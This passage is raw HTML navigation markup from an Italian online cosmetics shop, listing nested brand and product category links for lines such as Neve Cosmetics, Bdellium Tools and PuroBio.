href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-acido-mandelico.html" ><span>Linea Acido Mandelico</span></a></li><li  class="level2 nav-1-3-13 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-acido-glicolico.html" ><span>Linea Acido Glicolico</span></a></li><li  class="level2 nav-1-3-14 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-procare-x50.html" ><span>Linea Procare X50</span></a></li><li  class="level2 nav-1-3-15 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/trattamento-labbra.html" ><span>Trattamento Labbra</span></a></li><li  class="level2 nav-1-3-16 category-item last"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/trattamenti-mirati.html" ><span>Trattamenti Mirati</span></a></li></ul></li><li  class="level1 nav-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bellacare-cosmetics.html" ><span>BellaCare Cosmetics</span></a></li><li  class="level1 nav-1-5 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics.html" ><span>Neve Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee.html" ><span>Linee</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/jellycream.html" ><span>Jellycream</span></a></li><li  class="level3 nav-1-5-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/sopraccigliatore.html" ><span>Sopraccigliatore</span></a></li><li  class="level3 nav-1-5-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/ristretto-concealer.html" ><span>Ristretto Concealer</span></a></li><li  class="level3 nav-1-5-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/liner-shake.html" ><span>Liner Shake</span></a></li><li  class="level3 nav-1-5-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/estasi-magic.html" ><span>Estasi Magic</span></a></li><li  class="level3 nav-1-5-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-5-1-7 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/artdiary-palettes.html" ><span>Artdiary Palettes</span></a></li><li  class="level3 nav-1-5-1-8 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/special-effects-blush.html" ><span>Special Effects Blush</span></a></li><li  class="level3 nav-1-5-1-9 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/special-effects-texturizer.html" ><span>Special Effects Texturizer</span></a></li><li  class="level3 nav-1-5-1-10 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/special-effects-bronzer.html" ><span>Special Effects Bronzer</span></a></li><li  class="level3 nav-1-5-1-11 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/star-system.html" ><span>Star System</span></a></li><li  class="level3 nav-1-5-1-12 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/cream-to-serum.html" ><span>Cream to Serum</span></a></li><li  class="level3 nav-1-5-1-13 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/ruby-juice.html" ><span>Ruby Juice</span></a></li><li  class="level3 nav-1-5-1-14 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/pastello-occhi.html" ><span>Pastello occhi</span></a></li><li  class="level3 nav-1-5-1-15 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/pastello-labbra.html" ><span>Pastello labbra</span></a></li><li  class="level3 nav-1-5-1-16 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale.html" ><span>Truccominerale</span></a><ul class="level3 submenu"><li  class="level4 nav-1-5-1-16-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/fondotinta-minerali.html" ><span>Fondotinta minerali</span></a></li><li  class="level4 nav-1-5-1-16-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/ciprie-minerali.html" ><span>Ciprie minerali</span></a></li><li  class="level4 nav-1-5-1-16-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/correttori-minerali.html" ><span>Correttori minerali</span></a></li><li  class="level4 nav-1-5-1-16-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/blush-minerali.html" ><span>Blush minerali</span></a></li><li  class="level4 nav-1-5-1-16-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/bronzer-minerali.html" ><span>Bronzer minerali</span></a></li><li  class="level4 nav-1-5-1-16-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/ombretti-minerali.html" ><span>Ombretti minerali</span></a></li></ul></li><li  class="level3 nav-1-5-1-17 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres.html" ><span>Dessert à lèvres</span></a><ul class="level3 submenu"><li  class="level4 nav-1-5-1-17-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres/candy-season.html" ><span>Candy Season</span></a></li><li  class="level4 nav-1-5-1-17-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres/cream-matte.html" ><span>Cream Matte</span></a></li><li  class="level4 nav-1-5-1-17-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres/sweet-sorbetto.html" ><span>Sweet Sorbetto</span></a></li><li  class="level4 nav-1-5-1-17-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres/sugar-matte.html" ><span>Sugar Matte</span></a></li></ul></li><li  class="level3 nav-1-5-1-18 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/gli-arcobaleni.html" ><span>Gli arcobaleni</span></a><ul class="level3 submenu"><li  class="level4 nav-1-5-1-18-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/gli-arcobaleni/palette-vuote.html" ><span>Palette</span></a></li><li  class="level4 nav-1-5-1-18-2 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/gli-arcobaleni/cialde-singole.html" ><span>Cialde singole</span></a></li></ul></li><li  class="level3 nav-1-5-1-19 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/flat-perfection.html" ><span>Flat Perfection</span></a></li><li  class="level3 nav-1-5-1-20 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/lippini-collection.html" ><span>Lippini Collection</span></a></li><li  class="level3 nav-1-5-1-21 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/brow-model.html" ><span>Brow Model</span></a></li><li  class="level3 nav-1-5-1-22 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/manga-brows.html" ><span>Manga Brows</span></a></li><li  class="level3 nav-1-5-1-23 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/vernissage.html" ><span>Vernissage</span></a></li><li  class="level3 nav-1-5-1-24 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/inkme-eyeliner.html" ><span>Inkme Eyeliner</span></a></li><li  class="level3 nav-1-5-1-25 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/lip-care.html" ><span>Lip Care</span></a></li><li  class="level3 nav-1-5-1-26 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/duebaci.html" ><span>DueBaci</span></a></li><li  class="level3 nav-1-5-1-27 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/nascondino-concealer.html" ><span>Nascondino Concealer</span></a></li><li  class="level3 nav-1-5-1-28 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/le-metamorfosi.html" ><span>Le Metamorfosi</span></a></li><li  class="level3 nav-1-5-1-29 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/bioprimer.html" ><span>Bioprimer</span></a></li></ul></li><li  class="level2 nav-1-5-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso.html" ><span>Make Up Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/primer-viso.html" ><span>Primer Viso</span></a></li><li  class="level3 nav-1-5-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level3 nav-1-5-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-5-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/contouring.html" ><span>Contouring</span></a></li><li  class="level3 nav-1-5-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/bronzer.html" ><span>Bronzer</span></a></li><li  class="level3 nav-1-5-2-6 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/blush-fard.html" ><span>Blush / Fard</span></a></li><li  class="level3 nav-1-5-2-7 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/ciprie.html" ><span>Ciprie</span></a></li><li  class="level3 nav-1-5-2-8 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/illuminanti-viso-e-occhi.html" ><span>Illuminanti Viso e Occhi</span></a></li><li  class="level3 nav-1-5-2-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/fissatori.html" ><span>Fissatori</span></a></li></ul></li><li  class="level2 nav-1-5-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi.html" ><span>Make Up Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/primer-occhi.html" ><span>Primer Occhi</span></a></li><li  class="level3 nav-1-5-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/matite-occhi.html" ><span>Matite Occhi</span></a></li><li  class="level3 nav-1-5-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/ombretti.html" ><span>Ombretti</span></a></li><li  class="level3 nav-1-5-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/illuminanti-occhi-e-viso.html" ><span>Illuminanti Occhi e Viso</span></a></li><li  class="level3 nav-1-5-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/palette-ombretti.html" ><span>Palette Ombretti</span></a></li><li  class="level3 nav-1-5-3-6 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/eyeliner-liquido.html" ><span>Eyeliner Liquido</span></a></li><li  class="level3 nav-1-5-3-7 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-5-3-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li></ul></li><li  class="level2 nav-1-5-4 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra.html" ><span>Make Up Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/balsami-labbra.html" ><span>Balsami Labbra</span></a></li><li  class="level3 nav-1-5-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/matite-labbra.html" ><span>Matite Labbra</span></a></li><li  class="level3 nav-1-5-4-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level3 nav-1-5-4-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/tinte-labbra.html" ><span>Tinte Labbra</span></a></li><li  class="level3 nav-1-5-4-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/gloss.html" ><span>Gloss</span></a></li></ul></li><li  class="level2 nav-1-5-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/skincare.html" ><span>Skincare</span></a></li><li  class="level2 nav-1-5-6 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli.html" ><span>Pennelli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-6-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-fondotinta.html" ><span>Pennelli Fondotinta</span></a></li><li  class="level3 nav-1-5-6-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-illuminante-e-correttore.html" ><span>Pennelli Illuminante e Correttore</span></a></li><li  class="level3 nav-1-5-6-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-cipria.html" ><span>Pennelli Cipria</span></a></li><li  class="level3 nav-1-5-6-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-occhi-e-sopracciglia.html" ><span>Pennelli Occhi e Sopracciglia</span></a></li><li  class="level3 nav-1-5-6-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-eyeliner-e-labbra.html" ><span>Pennelli Eyeliner e Labbra</span></a></li><li  class="level3 nav-1-5-6-6 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-blush-e-terra.html" ><span>Pennelli Blush e Terra</span></a></li><li  class="level3 nav-1-5-6-7 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-contouring.html" ><span>Pennelli Contouring</span></a></li><li  class="level3 nav-1-5-6-8 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-kabuki.html" ><span>Pennelli Kabuki</span></a></li><li  class="level3 nav-1-5-6-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/set-pennelli-e-portapennelli.html" ><span>Set Pennelli e Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-5-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools.html" ><span>Bdellium Tools</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle.html" ><span>Golden Triangle</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-1-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/spa.html" ><span>SPA</span></a></li><li  class="level3 nav-1-6-1-8 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-1-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio.html" ><span>Studio</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-2-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-2-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/spa.html" ><span>SPA</span></a></li><li  class="level3 nav-1-6-2-8 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-2-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro.html" ><span>Maestro</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-3-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-3-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-3-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-4 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel.html" ><span>Travel</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-4-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-4-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-4-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-4-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-4-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/spa.html" ><span>SPA</span></a></li><li  class="level3 nav-1-6-4-8 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-4-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-5 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu.html" ><span>Green Bambu</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-5-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-5-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-5-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-5-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-5-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-5-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-5-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-5-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-6 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu.html" ><span>Pink Bambu</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-6-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-6-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-6-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-6-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-6-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-6-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-6-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-6-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-7 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/yellow-bambu-e-purple-bambu.html" ><span>Yellow Bambu e Purple Bambu</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-7-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/yellow-bambu-e-purple-bambu/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-7-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/yellow-bambu-e-purple-bambu/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-7-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/yellow-bambu-e-purple-bambu/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-8 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/special-fx.html" ><span>Special FX</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-8-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/special-fx/effetti-speciali.html" ><span>Effetti speciali</span></a></li><li  class="level3 nav-1-6-8-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/special-fx/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-8-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/special-fx/palette.html" ><span>Palette</span></a></li><li  class="level3 nav-1-6-8-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/special-fx/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pulitori-pennelli.html" ><span>Pulitori Pennelli</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics.html" ><span>PuroBio Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso.html" ><span>Linea Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-7-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level3 nav-1-7-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-7-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/ciprie.html" ><span>Ciprie</span></a></li><li  class="level3 nav-1-7-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/blush.html" ><span>Blush</span></a></li><li  class="level3 nav-1-7-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/illuminanti-e-terre.html" ><span>Illuminanti e Terre</span></a></li><li  class="level3 nav-1-7-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/primer-e-fissatori.html" ><span>Primer e Fissatori</span></a></li><li  class="level3 nav-1-7-1-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level2 nav-1-7-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi.html" ><span>Linea Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-7-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-7-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/eyeliner.html" ><span>Eyeliner</span></a></li><li  class="level3 nav-1-7-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/matite-occhi.html" ><span>Matite Occhi</span></a></li><li  class="level3 nav-1-7-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-7-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/primer-e-fissatori.html" ><span>Primer e Fissatori</span></a></li><li  class="level3 nav-1-7-2-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level2 nav-1-7-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-labbra.html" ><span>Linea Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-7-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level3 nav-1-7-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-labbra/matite-labbra.html" ><span>Matite Labbra</span></a></li><li  class="level3 nav-1-7-3-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-labbra/balsami-labbra.html" ><span>Balsami Labbra</span></a></li></ul></li><li  class="level2 nav-1-7-4 category-item last parent"><a 